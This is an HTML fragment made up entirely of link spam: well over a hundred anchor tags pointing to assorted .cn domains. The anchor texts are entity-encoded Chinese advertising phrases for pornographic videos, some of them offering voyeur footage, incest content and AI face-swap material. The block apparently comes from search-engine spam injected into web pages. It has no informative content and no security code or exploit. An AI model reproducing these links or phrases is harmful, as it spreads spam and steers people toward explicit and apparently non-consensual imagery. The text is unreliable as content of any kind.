<a href="http://ewbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://whxlk.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://axdyw.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://qldbs.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://videoland.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://51linxue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shxibei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fanseng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feicui08.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://udca.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://quane.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://golive2.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szledjob.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lazybang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhru.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://hngongyi.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://ytqudou.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b88p.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://odm8.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xyccl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rm31.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://cabotine.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://fundly.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://nenma.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://oczs.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcaret.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://somang-cos.com.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://bn359.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://oqrp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://tantetv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://pompinare.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://rizun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8848look.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://writeup.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tzfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://cfinet.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwln.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://168rnb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vsilu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://muluoy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://raopi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://nunlve.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tensec.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://cnsht.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jucga.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haarlem.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://5798.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbway.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://nysyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://nenma.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://haowel.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://bldajing.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://16361.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://3iis.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://94122.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://l668.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://nb233.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://sfind.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
